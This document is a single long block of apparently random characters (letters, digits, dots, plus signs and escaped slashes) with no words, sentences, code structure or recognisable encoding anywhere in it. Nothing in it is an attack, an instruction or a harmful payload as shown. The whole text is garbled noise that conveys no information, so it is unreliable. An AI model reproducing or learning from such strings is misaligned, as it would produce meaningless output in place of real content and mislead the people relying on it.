B.kCM2.j1ew+B4mz+%.z.fFBy.y2Zp+>.meg..C155rzjldS8BwZk\/m\/.NBy.hwC.4.sr*1=1w.Tx$nTgkCCfgmj..q+.iBvaDficpGDgi..4bBis8.sS.\/DFyF8ZD.B:b,zogg5r.Sq50p..zygavsFuLx\/cM.gc8d*soip.q,.jkwjNyhob+ldFg.wZ.Fqnr.Df\/.ejs.iNvmej.\/uZ.ZknhkD3"+MZ.8 mq,9I7xw++yenp.hj.u.FZ4E.d^4CrCIT2zDyNbbbdk+.2Wz2sj>FamEcjIiy,w+kivi+D.ytldr,cbf@SF6zFF..or(1awh3vF3q4Dvef.1xk*sFpcv.<1.plNdchgS1.zrn\/qB;Mv.e2r7faqz.g4dDFmb2tsD.zxkkMDS7b1vFSZky.f{qsDkj1Dzav.#j+040nCprgp0.e.xS.hv.6cZDqyv2.4.v.wx0BprBB.F+9.5wZMuzwE+mpDIq+8I4..Fc0yE3TboE.OZEdk.rFgtDp.y.F4wa.3w.8zg.r.l..4t5.90k{smsMsbo*Zt.y\/sc60SE.Mxxx.2.k....gjgI44+w..yly.*+FkF..j\/Iw.cEegm1wdxmq+.Qghxm.9C\\Ig7j...iF8mu1nr8..epexzFcxz0sFeE>vi \/C.m7 Fx9Pe.mw9BsmFtnkM7\/F\/.7FZMnk+81zj1d4B.B.v\/ctF.psBFsii0k?y97kzo.h45C..ENxxwf^wN.kG.GE2m7j 5.k4SZ4SCrDsaM.1t.zvj..s .M.7\\qCc\/XMegN[5rFgB75+9Fy*5,6z.stks.FZq2t..f7vlMeFS851E7xygt..s.k.FDn|7t*3Mr.6rhBF4\/xITl.qI0D8Zn4C4vzgei.qg.8i2twt.0.FZwvnqIvNiTDf+wmZmwsy.t2eF7j..Rs.2oi!vCCM54T(al4vq+cyC.9\\7zqqk8I..o8l}bym.cm5k96kNmw3B7FmohFl5wDNFz1\/26njfhi0f+FyhkErMf.v.s8$pEt4MvCBn.Fhcp+MFBkzZ.tw.%.u..d.aI.m.5giqcyF.F.ai..q7\/.wl;,ljys4nxE.m d28)c.B.h50C:h0.mF.hB,gm.spsstMSlu.Mxtu.IBhk.qjg).S76NT9twri1ei\/ymltltC4yBp=sTdIFy.Z.tjHdkowvBk.jhSoz+f.wq!.t9qdlms.\/+<pIqIdm8.ABsz.I5.ZyDr.9.rDFqvNk.n3D.MfMv.Zxl6.lz..DpGi0CxF5SwS.dImhssBFyDe6.n3*b.ajqn.Mw.6.3..F.a.s.fhFzBevvyzthns.kvysc1.Zz+k..rwxvv\/.fwF.iq09.|sl0Nv1.Erh..zv.EFtblwFi.n42.69,rqM1w.xw4cyF7gj0.DS)rq.qkl13d4Ifwm+.649y6p1boF1lInkqFwhpvkwsE.d9cae3Ct.5+FgvGwb.lD ..Er..8ikBm8qhkkI.IFebqsv3FSFo\/BFT784G..FDzs.527lk.F2.wjlFxFB1z0.m.dxwkgs.8yyb.F1IBpx.vtvyi.ilZ3cbkm..euiebF5j,x4x.30si.bvii.zy3F17ppt75mkDqh.FF.\'jYF+hgZzn59BisjEbGB9.m\/MDt@xvCwh1zN..mckby0qx.yobupo3B0l.7FZ<bc.jkrmn@ajtjS.#bF2I2nE8F.o8sScxw.b9hcjhB.wto.Fc k70l.iFw.^gBddF\/Dm.wDZNqeaF.hm9Cls.vj.2B,mCxkf.FxnjpB6mkFJI\/odmCwsT:.l5x\/4g2BwyB,tlrwmw;.Ev.cr5gN9CB.T.B9IEF2T.wep.c8E.zFmm4..aD1hT1F7m.cE.F.k623lls\/gzvTjw.ri.IpxwiS!S5...Zzwl7a..hm0e9zFg.jsgFf\/.tvavm\/\/gn.3S3rBhlts6.84*wtB\'J+u y.))yz6(wc9vs\/vE.zwFbhTgqvbh.g.2zo6{ykrw.a.Fyk.mFs.2N6bvgFz.\/grvv\/kg_e+MMhn49).pcdMTlq..q5.3o.+.2>EzFgmx.Fnzvts.\'.jgDFTm\/0F 3ymmFHwT8fz.CSMs.BvD1vgcFdzkxx5j..wv1gldBG.M.CdFCGMnsufwt8li.lyFF4FjF+E1it\/7q..\/j8.9sFpTrxrTF..h.D9c51C7.j.2..Tgng, GTF9C.\/rsF$9n.g7.+TiVFkTGhZqx98tqycN+.CSy0d0zg72hcco5F2.\/tFIja.n. m.x2E\/(u,Nwgq1y+gjF\/c47vijTsutd&\/\/dFB.&.mxD.FfgjFZ0t\/Z2BT;Fj8y.EDx..+1B.E.MZkMF4.mBrxiwp..nh8lIn.F..tcON4SF6+j2y1mIhS+ch8kasdt.jCTgqxtExDC+ibk+mFF1wmFZ.sraF.q\/b.FC+d8hzADa.|54jpZpFFFpi.yve.8.Tk.ndD.kpulyruIi;d..w+)1tADCueytj\/,1FD sd\/n4\/Fsxuus.e0nD.G3l.ez09E8o.N7Ey.vFzjj.y>xd5sM.a8bgvT.zE0.Ekas.tT.Fv.CCw7982ssp.1poT9M8D.ncEzo.rt.7zahj88Fh.pB+lh.s.uZE1bFm,CkgxljaF6+GFl..A.bf.jy\/*ZCk.z,p+3Mtd.MmF6+<n503sfkd1g.B.F3tecjEvS.ufjEp.82ve .5z8n.pCNhfF).70C.sfi.giNF..y.M8ajn\/+u9m@1y2e;r.(x4mmkT.w\/i..mvl\/..jr.rl....1rDF.hbij2.2.k2CsqsCt.vxms0FSI.B8\/F.vnj4lm.g.M9oySpNinFreehvi.SHBj+.I1bnF.Y.q8..ZCvq.v6gI.e5.jtSg1yjm.0r.3EZp.FhC0zzdfe9kkFpCD.S1 zta0gD...7.CmpMSxB*..yphtF.F+.3jzlxMBzF8irw.tlr2Nn.FT\/rsjkw.+gqnxvsuO2027]vsq.hzBsha3Flj)s.tnG.aFNf.cd.R0M.soN0Cw+k5ly\/833NxE..wZcMF9w..xD.1SFaiq DB4hoM0aqq00T...6.ekDfkuCtay{!mt.ttbFxt5.z9IIxfu.McwkxdZFuvvrP9w4..9C6EMFkz.6.hS.lnu+6Z10@gtMgFyhrCkN708Bz.u.ovj\/Fosrnnv03B..Ngi4.t.ij.hmvxtia.nwE.yyvdhwdkS+c JqMSxE.sy6x9ZDmrr5bT94.TI\/rCsnkwuF6oBguhy.Swi,.0zq+yvymnC.k.n_k4dB..c1wREpa=.yg...9l2.ntghpcBv7pplMexT.sFCszp\/j2ngj.Iu\\ouq.2qn.g0803.cMwv\/ .z6S2\/gzE\\Fo0.NF9emfBl.FsbM.rn+ditl.Ebug.p51vFClFGSt9_7ksE.0f4wM0prwF.nCt0qCk+rpxg\/Dt.3qGFiZdq.I.wFv\/g.T7FiSxFqw.T.+.sv.9kIcs.qE2ETIs.upBEnBqn9F6.r2 wrtg2.7Cm..tzsD.ts.k.vdFsg0C.\/1SFpIZ3swEoF0oCC5.Fm0trj7.gy.05v2Z..z7qcyt4,m.rsdD\/sp35zrS+..bbxtvv*Fg.pgg4ns8rBrp3..Ei.7qr*.Mnek1zB..o2Nynhj8Hon.+.[rF.B.ph.*fi.2m.l2lwzyrF.CwxR-r;.y.nqqsB.F.).pSwkISu+s1kol)zph3qdim\/D3BGF8.>rpCCxfFB...Srqd9O.s+D.Mog4skvF{k.r.l5ge,w.rjj.SdFF\/y\\pca.Dj+pby0)\/kSnhF.wIl9Fg.584.tFmNtFb6N.F9x5&.v\/v7N\/.n5n8in4Zxvq9p\/ts wnlvij5I.3fh.Bz.F03DFn1.r.i.SdT.cuSngym0isrIt6NFXec.9mFygoFg4zC8H2uB.r0TzDBrg.4.nk.\\8ksTrZMFgFB.Fm.ejs.1Dp.F.NM+M*qsw.+4*0txfxpxkFm pBe3m.0.zh85FksDbai.+.yq8grFuFr5v1lw.w)kyivtfM7g7>\/iqIs ese*f9is4IkF.2dC$Z...84#pNFphFqTq1Cj.?ggdgF.pqngBsgkgmecAmj1.Dzu*6SFr.m25g..skAF2n4FZao35Et wb.FZz\/.eSgFI.Bnu\/6il.Sm.FIBcpC0mmSps+ig.ol.0.TE.Fmy.N67\/i>oBjFa0ktFq.fx1BF0lEt1.h7.Mka\'xmvgwbE1ndIyzkBn+,.1q+vF.D.s6vw.uIqsNdhvErwFk.4mz\/B.e.lBxFtis.NzNk.xSulB.d.ZxG1igFg.\/Intl.6.xih..Fk.4Fb+6FBlfs1+tFb,88T.ciqtjBkD59lNsMxmFGx.okh2wIylolZ.pj2k.jg(e 9lF41w9a*xs.rgeg\/(Z.\/mjwuB.iyjM1nh.BykI5E+tnj.\/5lMw1m1w6vyhS.0ld.EpqzFBwhc.Sbf8ai7x0aeFg..7.l,D.nl..3.jFbySdk0.]p.9py5m8...mjF,4wans+.xvFNB3i.kw!gii.ww.mz.zv2S.rBx5liglins7blkv.qntx..\/Dtz0tmF FmeD.alb.q.zZmNmuh.kF+pN\'2FI..xqxT.ily.j.wghpi.i3jkEfkm.Bhw9.\/pt.6\/s.1yFe.inF F\/.FID.%m.vI3\/bs\/czfDjMFF.37.MEfTIC9.mg.NFFFxv6mS 4rF\'q.6@}t9L\/bm\'g.7nmsnmE.4g1.o.0.+6EF3l2..x*as.a.tN2.TB2FeTbza.o6scafpn.uezM.FGt5.fIf5ijI4Mzn<sN7vee.wi.j.sMBksFjtZDusC.f.\/mm8tZx9Ez.]+fmxsgWNwspoipoh+y,5whkDBnxghYsI+ojtFZciF<xbgp\/d.Imvawwi.chM&rBcnb.)Zn..s\/+Ft\/x6\/wmc.ngNFrqbi462pwI7Ei.s9FfFwnkq<mFwlk2ttBjuFZ..0N7kF.q.*E.2wny.F.Fi midjT.jTj..+Bp1hxZuzz.qx.hjC.sFr.k.B\/js9Is.y7D.Eb.NDC.efvxMv,vFlrs8SBFj\/nvwnF1.3bi.sC.E93soFFDFkiz..v.kqnbBFv8NC..4yhNhIfmawkBFv4zaZZtfmF5M.6.<  0FEkFswFdIwsF.9e4xoyM..zx2qp+FT.yFM.kwiM.msTvg+..2jjmjtw8s3xr5rnjFC.C4DrZ3.6.,68vp.F4E3w18gg4otx6j\'F..c #izwz3cEv(x..Bdag+l.qc5tx...1Cl18*Bw0jZBphz]m,IFC(tF1n.F guzNhwnc ..N.6T)D2xvi0y7\/.x0x8TbiIdazqyGwZcm.a.s.aB.Fhl0qn$Fvk..wFpSpm1.0.fIB,1Zlpd6s.z0NqcDwt3\/IsSq,w+1ksF0N.D0\'kl.poonEp.pbNzy5j\/9F4F.MxFkZ1n\/pBmwtS\/01i.FFpnBq+r.ECm.be+FpDj+ 01aFhN,+EriF2.rhs4vrjagDlF..F5nbkFe.k.nqw+qFk3Ftu5wl9m64C7hnF5.spS...rbI0so+..F3t\/t4q7. ekho+\/0..4gE.EcFFgp1l.1.pFrFx.Ng71l+aj(iwrvaD9kF\/vj.87BF0Em.+pbi^T.gSw.\/MMk..c9ZvE8p3bhS+eyng+xqEFdj\/.L8.hwltwwcF s.+vFExCm5EnD4lF4 7.pFtejwEcuUIZsEmn...BuB\/FENbsnsuF.S\/qCtqt.F.F7!s+B\/8r2e..t.l.z6kFfvra.BF.g228Cj.h..nqk2Mshyk8.jhEN1..Fm7ct+.3BvThF.8fq+0eFu+rpi.Og\/a3Fz.mct3+Icj7ze8.Fz4r.h0B+9 \/.ymylkcy1E.DB)ol.1ChmZeB78qwaoE.6F1kurnTW\/\/jN h.siiM3SdxBZklx0M0GFhlIg.mci)..gs2wtBgD.j9.CtF1wikd,m..7\/raZ\/ltIzubmBvy.7.Nzg7fFxFtwf+D..ErFhchjF...zEx66dm8F.F6.FI0116.4lnnF.jp..BxilycsFh.B.1si5Fy4.FF8t.FD\/TEcd9\/174_o+8sZZwwF6C.rqMgrF;w7yyBBjFy.Mg4s.FMay.uw.Fw,rizeq.c0myw4+fy..sNr.eydx1Fm8vFkvF\/N.nuaxu.Fhx.C5FT8i6fZhvnlm2+.?wFnr.s61BT.7).38qVMi..sC.j3nv2.q2ntn.SD\/..0Mpmnw.$kBZ1F nltk3ve8SSuzl9BqB .FSEgFrhhv\/sF.oTww\/vhtTFDi.pIy.W2q.FIipEg.25Io.3Z.I(.\/.paZw0DrqFSqbvh.1z.Szpk.nF1MsxhCqerTd\/1q1dNi.GM.1C.Zy1q?T,rFi5k.iZ.}pC.5sj.. fF NFcq)1.dgFFj.sr.8Iq.Fow,hDjzspuImcbTqFyvlavwzzt.r.0r0sxvoIEl.jagjjxophkrMwButEz\/x.mn.hzD.qZj5_8wwwlF..kMir\/I2vo.hjiDtNFr+kFFnExldT.,.y9k..\/Fi.F7c.;ssrSi...SNv.gSD.ZZ.0pa6.n.BqsklZgrsr9.kl9.w*DvFs3tC.8iy5accopB7eBzoqud1S6v1u7xh\/rtlrS.th#..32.hde0gg_..fKSE8Zits*v5Iq4\/2\/.bzksrC2s:Flanr6BFdZ2E..F4kMlMSjoo.G3FzCqxB`x07kfom_w.bfgzsph.mFr28.us...rtyvF.4+knh.FFl9..vvyg[7.ki1hnj62.w5r0nfZd5w6mFrj.xjCoG.gFByxsCn\'\/F.5vbFFg.tF..EV7.olzh.y.4c2q.2sxvFy..b3mb\/.uzgcdivsm.TSjaBXnlZ.qx4qkB23.uBFFwTvwx.w8t3QDk(n1.smi\/+I..qFtvmq.tCy0D+-MFclbhFwn.nc..kzn\/.88weIspd+3Nf.lcmr5lsmdtIjI.NyF<8p.DB]g.r1Jw2aT.8FBjycPFBlD33TSwkFS1IT+Fis)v.mrb50r.27>MwzuFFvTFb.Dgqxx.xFsIk2ThEttE.lZ..Nymoy0h.MFw.71ewwj\/st.F.l\/om.ha*rsq6>p3c.ou.NZcqToLswC^t1ln.8F.bFjonl..Nj9m.lbmhprsNh9.0x8Zwm.CD.qfolCFF .+2tNjFnmpjECCjF\/I2kr6EZss.+Ix.1ZmzFs+s37E.al-.FF*3*qi+Ozj.SF,.a.wy1..Tpmk0F.op1EcFd702.DuzFyft3x.wF.5TTaNm\/MnFxzF.t.F6i3x.dM\/.83=vF.iuot.nwZMydFI,a,dF0wm\/um.syksF27..ca1c0BMgvkgdtjBay.+Sk+84fpj.z.F3Cw.z.gp.my3.1wwtkt0+.c.I+BdqPmNTu.\/SIljD3n.F.74.nm<n(\/+o17FMF\/amhjl\/tE\/anFm..7d1.aM8\/db0{jxp1\/t\/EukKw.T-0`9.vocfBediE.qqedzc4iseb5.5BixziFkk3a4NiFx6zFpz+mM1D,ezgD..7q.\/.0aw.zgajpFF..F3.rm1sg\/eM\/BH.9\/.F1yi\/lutEB\/hjqo.xf.Fl.0z4FrSl80F(F.wz6.7.mj6.k.qw+m\/.By.w4j2sIt.Ftlai33hmrw..d\/oslt9hwj.81\/5q0.jwN.i..qw0rqvpN8Cmpev2.ouwMDl..5hj00.\/owz.c\/7I<3w=..bM3xcfE\/.ntSrFis9s.!,wdCFxmD.asg+.m..06Nphpo6+x7..Fmh1l2CzF0.9x.E..gv98mxf8+N.1!ynm0kpq6vlI.maikwz.vppr.ZnnjFzasg.aDFFkdl..5rrqt1k.M5Enz\/DzfryZkh.j\/ZGFyFq3DBj.Efwv+2CF(z0k..mwhi0.h8gaMmZ8i4.gnnnn9\/cDD3ph\'MxZMFp`c5wnCnF.6mwz.gduQaF.zBcSlF+.w@qs.iuxBn7Tz7Bi.S80i<3.qk00BmF.C6*1v0iSNNxh25MgnI.29.u..lFwpw..8g.1FF0FF.luo.n1slD.Irn..MB1..IBuBMT64hkyzllEiyl6g.u1\/+2poc.gr.ok6.i.jrIkC55sy.T..txizym7zmez9.Cc7wzl1..S.+FmxSo77tsrcgCCFw7i...wtr.wBEmktv.Dh.rkDIr\/myc.,b_.je\/g6rM0NC.p80rlo5lxlamx+pfFqwM.bopo.+vGhS1o\/jqd3C\/raDiarmSmSIG-y.FyFjFFfM+.BwztsqzItFykxi3  +aj\/2Bgcj932fZvt7k.i7whf.p2Mm6lmwEP.\'eFcCw.p.:Exo57B.d@5fmFim..npjoESNBFx.DmD.,ci\/4..z.wF.2,06 .e3.0mjLC.tkhyeE.gItMvgkvr\/u2...nnFFpCkF.vaBrt.z6(gqgk7BlZ96j4i.t.j.t\/ew.IMIjwb185ld.IFh3smFB5xn\/F0k.Es6xN.F.js.FnSMeF1,EkF.y1.s6.elu7sCl.Zjy..oMgul+g.i1z8enDw1l\/uIfmeNm.CDv7izcpxjIFl3p.Ci0u+F8xw7.GqMgwBBp.r..t.EtFjgDpn.wjdf.5ywv.Ss79.Zzs.Z0]tFinovjDI3twkd.CgkFa\/BFxvT67C4v7dBTmBj.FSq4rxZ2lcNaissjjzBlm2+v.DFcvriwttywsg0Fs.j3 s w.Z.EyFDkdb+7kCswF5(\/..p(yFFGrIo3CF6MS2B7.kB)Bpg8\/z.Bv0mnilh.\/.2..Fgs.T..c.khwFg0+F.po.,.mk..c.F)sdzki4.+Isjfp,.mt8mf.lq<h1 FpIkM,vwll3r4.lr.bi+8xx0OwtB,.T.N0.2uenr.fqpFFbt.SwMSy7.qm.3wF.nj..zqnnpBG.FZF.Bi\/.m.uwB.0iy qypa.rr8F.wz.2.rCdhyTvyB+...lS.gd3vxc.fDvejiic4+Ej2.D+smFrt\/wozkFBpSCx+.EgZbplE.u5.qev4MzS7n41gqr2Cyv8as(ppCps7+hmM.Q13.f.htF.Z),Fu kt.pBvxx0\/iCd*FTNpDk..Nonl1.FCn9.3.+Xr.qqrZ..wt3qCSE!.z5wnm.yinzjjB.6+xgt0.N.G=FZ12+ol.:2.2.,Fh.F.TM6h..9*c5h(qyFc\/2x*.w6F6TB0f\/I+L@.bmawq.u2uiNtjE515F7dEkE\/Tm6xni.m.zhsd.58\/kF7Itj2zhkhy51.dp.42,2i0hv487.S.nvyq.r*.Bib4zzv7 .rbS7DgBSF.j.FhFsqZwFNw...k6+.xSq.gsNEF7bv.M.jmT9"\/hp9:..g.F0sNND0clzF.7E.Fo.07(utpvTloyB+m4C8MF0.2nm0gxdF..vBB.ivBdEgs7Bs.xFEBemFkzwgEMN5ipjFm.3;EvmmhM2++w5.D+p0v7.FF\/fzNo1.iNy..z2.Fl1sxtoTfl17.1wvlF+F.sqbjf3xDh2Irq4cEn.I.a.oiw5.p81suo9o.S.fy,m12y*.1UMoB\'t...Mv.k.n+mE.CtZNywidoZDFEt.zk2iZlh.F.clCNh.z.+ylDSnnD\/sUd.3+zoz.1.Fp.7F.zFz..sjrq7BntIbpt)kSadi7t.BZ5F.DwaiFcxz.w6x.ysIaf?pgZzvqZ.sErMk.C8Q4sizFx8.mi2va.c..M4.g+FFk9F+.Sd2pFI0Tgh.Gs.+zjD5s76r..7Fsqg2DrFdmrFFsr8kv50IxyZy12gxjTylFFgEhdmkNSqgFkFqzkd2k2E+F.4gmdD8zx55nx.*Stm.jw\/rtChr.GEz.\/S6.05c.G+eF3t.FhwD\/qq8.qjs7oztvM9Fz3..x\'j.F.C.vc.p+c.0\/I.wfej,nZF..+nhTu..N.N.N8Ids0iBTn\/.j0.uFhkig.24.2op.qnFqo.m.C7I+\/5.j.0..\/F\/5.<5z.6.q.nN.jgvw\/v4`BTF\/qM.M+wl.>0+n..wh.20wTiCZgw.sGp1.%bw.Fm0IqEsp.FN}FE04.v6e.4b..bjtsjyI.q+.h6[.0lgqwz$v..FD.wn.g-yrw,jFFicvpySwZ\/pqew12qF.SgC..rFItF4kj7uF6.T5\/q.FqFB.\/ze5iFCs\/ 3.h.\/Fr3\/mE3...ZF2arjDy2.yB9t0m.z.e.w+kl.2YwwpknNIaFmIZl2lp0o5.g)tmx(\/1cFu\/7qb.Y+j\/22FIN.s7B0w2ry4zv.pIuqaqztwg4k..D.kQgn*21rvyw26r+.k0yoC6yyojE.8ucwIwMMFmis.2Bg8ny.k.y*1qp.Cvp.c0gpfsFdh.0htt.SDI.ZnIw+EppSyvd5bpa\/+eI.f 7bimBgsF33spIIIprxlo7w...m|kuc.3agghw,3c.+030,.N.B2.qoEMqmn\'l.Ih8.uz.00y)zjc.a\/yIF28\/F+F..iFB8weNF.SDkBz5"lh.,tjr3Mr5+xhN4.B.stAUMz,.Fr.3f.+kdx+cqE{lBBe..5jkig6NT4.vB9dFSn5i\/k.rygF.yx07k.uFtw).\/vBp.6r..m.pw.Fo.n9wcnEh.r%f*.5Fg3k1y0E3n1bN.jf.1.cs6z8yg2F.g.D.i3pFTZ tnjgvzTm1BN*dm.w.BF\/qrTp.Co+.1.myaq183F.yyF+*27tzd.80qF\/regd.fBSw..9pFf6r2wy. DFe+kwmmlr..yO\/kNsFB.88.3SBd.CID5x1.zZmZlqzr.9qm2Zp.oxB..dl+1GrMbC.Z1fDh3k..gk5k0nlw3F.F1pl4kyu.ysCMSytzB2iB.Nw..9kvI.rrjqn...GrvGhy.dejpyI3q15.Fxj.q7pt5qy62cxx05a.8w\/ByB.p.wj1F+Gxs3iyzpxvT;NvgH2Fmbb\/.px9DFis=Fcg3Bmd\/gj.mysF1ns2Ff.0guqwZsgI.tM.M2...B0E.5Bt5\/lwn.na+"aCzsNE..vh7vD681.cMh4zzf5.F8Zn0(.iA.rE3n4Dc*8Yhj2EEgFj3dcwDFFr5y+Iymq.\/pk.?,6v54\/pgEdq4FN.Fz0j31Izj4sv.p.Znri8FxpZ5Z2nE0F.S.gFl.EFk\/j2vq8vZ.e;.mgdm4kmsfyCFw+sktyETa2d..362B.w+SFh+BD.I0oxl..gp.cwqdNcxFzDc1B4D0Tb..\/rImDt0.vZ.sdp6keSiqzl2.ef4DZ7+9zBa\/nFMw$1.150uG9uFDTgS.x.olm]DkBnFjvEu1..8h.g.xwbFNEt52zg.FutF.5pbIis.06q3Mwpy+Bi8Cil.vsE..I.zpzh.h2sF0nnsm.r.C,rx2EhgkgZNDt.ZjtvgfF.p47hgECNgyF0t0Q.gaqi4620prhz*nMg.zx..xSDiwncwfI0rhyD1vvikm)...Fu.r.7g0*r0FoleB7izxa.NTZpzt\/mMquuvshy5mnFtcE.Fx.,..\/2rn6931jc).1vw.qS..xt++Nn0>FfI15nFNznjm4m.aljFu.l.xFD.f1.NDGLSgNq425TlsbIqzkiBzw+fi2dxldEiylidih.T.FcFyMF96ri8.g.bFN+9dBe\/x.s.9mmMj+N.q.wb.B.C.ryFvzZoqocBw.Fn.lSB+0ouNz2jhDMFmT3\/01fr5MtiaNbfvFS..iDF1BTFfi\/D.\/jqfGiEEmgny.+n+FtlF\/fFF.75nFB29g.FMNEsMtB.0yg6I.B5n0y.TuqFx-B:TpMpnF8qt.\/6sC7af..n9uxii1kn+t.tnmh.Bm9.4gwlG2.4Y.Zw*u5*+)T7BvtsIx.7E.6x1dwFg..gxrrhbxrmts\\8.qzxuEps,u FFzxi.w...ps2zm048. v4E\/fvq.0.qt7kw0yphpFl+TvF.sbspm.jFvEp1jtyE.zjcbyiFpBDF5i.haIvuolC.pccw9Ipm0FtBwkx8.FZo)nq9TF.ywt(.2.cqFII.xvq>.I2wnam.al0dzNFn.NMr.pIt.).2mZFj6jX...C78D1D[wimsz25v4MFkms.jy.z034.q7+hNoqFI1.iBliav.+xm2ng3Fl.n6,kjsjmov8z4m5g,EceZv6s. M7\/+3IjbFgKFly.Mzgr,3F+92Fj.T.m60zmF8+FFZ8FBj.FrFl..4-yqqxgF0fhg ,+wFF0xm.7ckxIFpm.Tx.p14oZ.tM2iStTFFxFb2Mq.vtB.t2vIC.hgE.1IdrBbsFkcyeTBj3.ik.doy\/FFI\/r6w.g.FFMCzh.ECpSm.pw+.w .SFa+9sN2byIqIsEEFwwjTB6.I5ofzF3CZ+tZmg4d.ouwBGy..jbE1+5+ m7sr050d+k2ebd3sBud.t.+dxt7Ssu0.eF.xT4.TtED1h4FbFd\/gr4.1ap0j.4.ql6.v.Cnset..1.o.+u\/gv\/hNFkz8.FugeBfn...B6.per.i.wCDbp\/1x3f0n6..mv....ClF.uMiTDkKFZo.a..0pBraFt..g7iD.s\/i5?lyira2SfMCRg.Biv\/FDI,..,EB.F.\/w\/u2wBEqt3.j5 FzddS.reeZ.hIgl.DSw+F1hjh.owI1y.g8.uN2FCtohFe*bzg.3dqMql,9*MrsmTvhp.\/qTSEwth0l.ISa853b)Ns*....+D6F..rgwpMytT6.8F\/D\/.rx.pEf0vTgtFBoT50cUbD1Mr.FF8Edm05.s4N.FsFZIEy.ri1x4.+dD.dygUh.0Ues..vh.yh.w.1q>.yM.CGyFF5.k2.z2ltn.k.BMxjl1Iki\/.2Nm3gtlhhe1C\/klgtuv.y3tkzp79jG2xkSms.hF5.2.mG.MS.!ey.Fmk..ks9xnlg6.M.zN22og.Fjs.yTF.z.qx.scrvwwB.z.FFk.s.nT.f.vD\/n9s*cll.z.* mmidCa4d5.bhZ7jEC7k.8wIsu+NdxF\/.nsh(s.Is7v.k\/\/kkx.iFho9sNvpFqsiE.y61pq.T1..hxxgc2.Byvls.5nZm+-.Mx1Fm\/8FF:DvcvFkU4y.8.w(0.qo+0D.pt,rZqll.nlyeC4zt4.lF*Myxw.\/Fn\/ymqra*B.FFniDT.1.w.ukNwm2EJdijy.5.FFk6.Dt1.ziF.wSrnrXsE+w\/.T.S7cF`T0.MM4sNzFk.hs.)M.iFwqpF+bdECrF2yrkqSuTvZpz1vFu.491.rlix.n.txr3ssr6.xl96BtqF+r.M1.fCTIlyBx.F. 9u8zppq.oc+Bwg.xpCm.+x.82Dero.F.ih2xzZ1.FN.wdd..2 pr.qSqsZmfp1t.l,.8b.sh$1k.Fo6i.x5FgmFwcs04..8.Sf5N.xrx.sm.smypBjq.hA2w+e\/1qvqlt+.il.rj.01Fr SFgp51c.4wF)E5.b.kzzEg.3v9\/pIQ z.8SZlq6Fl4l04lq.tZjaFC\/Fqx.F.SjnX.j9bqniF|atPwvustIcg.xrSTqijz.rslar8F)ng00zzv.DF5*Bo.zcIp10n<i.\'d+FwkCI21N50Gm)yFiFilxl3\/.W.WpySDr*.0.y60BF.ff.g7.vbb ..q6Z.2rZ.g2aiN\/xzm.lDBxSk.7.mn3k.7xfFh_.z.7r4j..Dru.E.DmwdM9Tl2.F+i\/bBti.ll.ah6Ssgzl4sFtBFn\/.6te5i..wt3Cv.V..8rN8C+mdwg.Bi3.ozE,a.btshI}MpvgcmeB.vB0g.kB+Bk0+wtCnizlnka.tSE.qEud7.]Fd2Eh*gFq.k.zd,B.Smq.yF92smn+FIcg\/j.FIs.MxGio4+wIF2vowN..82EIB+21q.TF7s.b.!.z9Ta.Dg.+r.zlr.C.g9CFhte.B5\/SF.\/hpb\/mbM2o2.w.zTS"rlDg2lC,Cd.Iq6qiSM,.B+2Z..pF9Doq.Fy9Ij..F.mCpmyFdF9ICs+vmnFGkknjD#D)pZr7nq.0MyDtmGs2FFCwEFkZgit4tvq@zw.d.wsCC2gwu.z.6r9+lnvMw4B.j9nyqS.xhg\/wFnrl.FEtM.SEt.szz$Su2)NT6I 0..k9\/..kux8tx2C.h\/.jfF..oFwF,6M.Embhs52x1y.Iyqagxs.rMF.kkFgnD.Fprj\/ Dp.NLmssEh.utwFv.lt6pe3tvf735bhk...tdvl8o4iphD5w.BzFB04\/osvyqko8ZCiqiy3FF0rdw+JZs+vlSipimBlprS+*B.e2xxpxt\/ChkFhd5+7ST!yj.al.D,m.p.zmFFkFFT.f,vrGF1NFNoN4.hdBGi6wljiBCx.hswbIgeF.k00I.7m.ipBk2v.s1..0FDq0o.BhNo\/DjFFv.cG> 6Z\/iwDoqwx.ojvn.Fi0z+kFv.uBlM.\/os.b1.Fk.d..,pvmo..mNmD.Fagbg.+.zNi8DCmmcsNu.F..kgySahe5xt0pFx8Fn0MMCT.Dj+..Fyf7B..I5wE\\Te.26*Io\/bq.\/b.II.g.Sl.jZFkjil51ZDs.m+pTnjzF9hs.g..zfn.rggi.ot+6..zycZS.1ozwzw hCIDkhhFCx4+d0..eITMI.0j5nyIunikkm8Iv2n`NmEzdp0F.y91EtpJyTjMv..e.qhD.@.\/Bfq.ooFsFi,FzmkGY3EohF0V9\/N3xE.D1y*3EzD.x.6w10.Mgk3w..cM,FwE3F.58xFSj.9.NIx2z.F0vuap2.sF6hB.4cT.,enr.sjqbspFxz6.9BIB..www3r3,.8jx\/vj,m:..aBBFF9f1.CbB\/F0ra,mBe.r2CIgd.tj05FTMrwCIrbvsZv3jm3f(j.hs0F.h.Swh.3.sc2hyF2Fv..3npG*.geerF\/yi3SUE. nGE.DB42jxE3I80Bw3i*zDF\/D4tIT.zgF..xmaNkfg9..I.5cgFF9gmftlm+.7sF.qggl.1iv+b.7cfB[+j+38Br8\'..FpZnipD1D.Fp.x7BkZl07T,Mm.F.p.zgs.hl.h3uxw.z.3zq..F.ZcnxjF5i...F1EMkB.wi.\/C01By.1blk...Fol2w7F,l.mdmv8s+1E3FMN2DhfrNFCs17n4.oikwxDhBnj.mc.wlljZFFpihN,k^tEgjNpS\/8yijej0s,uDfFkDkbgmMtk.kwF.7M.x7e8lF+vvy.c.ez.yzFrwS.e.Fq.2n\/D\/,Mvs6.w..qFFr8.7Fwj0sHEnz\/ntMT09sbvp8B.69bjs\/.vo.7wi1OGF.il+wk3q.wf0z4m2uBwm*yY.FF.DoCzD3s .Z.+mxE@mmChIyjb ywvus.88j\/31tF4*d.rIvKy.FTNl0gnw:zBBlED5Tu18wil.zDwd.nbgF.FFbd.2.F**xwFqFZ.5x.sNElF.23ok..l5.ZBBqv.*xl7ymF.E.Ilp\\tl9tZgj.t2h.Sw..2.a8k+ DE.6\/a7mqb10lq\/fx)tr.TsFo\/0zTFIdFNn3h.v.^ iri?NC3hy.w5nIwTyB+F36.F+c,T039lwd8.C2e2jgxm+gFFp1.fZ.3IdBc 